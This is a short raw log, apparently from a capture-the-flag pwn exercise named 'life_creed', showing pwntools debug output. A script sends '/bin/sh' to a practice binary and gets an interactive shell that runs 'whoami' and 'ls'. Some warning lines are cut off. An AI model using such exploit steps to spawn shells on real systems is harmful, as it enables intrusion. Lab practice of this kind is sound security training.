 0000037a
[DEBUG] Sent 0×2 bytes:
    b'5\n'
/home/kali/桌面/life_creed/2.py:77: BytesWarning: Text is not b
ntools.com/#bytes
  p.recvuntil("Are you satisfied with this game?")
[DEBUG] Received 0×22 bytes:
    b'Are you satisfied with this game?\n'
/home/kali/桌面/life_creed/2.py:78: BytesWarning: Text is not b
ntools.com/#bytes
  p.send("/bin/sh")
[DEBUG] Sent 0×7 bytes:
    b'/bin/sh'
[*] Switching to interactive mode
$ whoami
[DEBUG] Sent 0×7 bytes:
    b'whoami\n'
[DEBUG] Received 0×5 bytes:
    b'kali\n'
kali
$ ls
[DEBUG] Sent 0×3 bytes:
    b'ls\n'
[DEBUG] Received 0×1d bytes:
    b'1.py  2.py  core  life_creed\n'
1.py  2.py  core  life_creed
$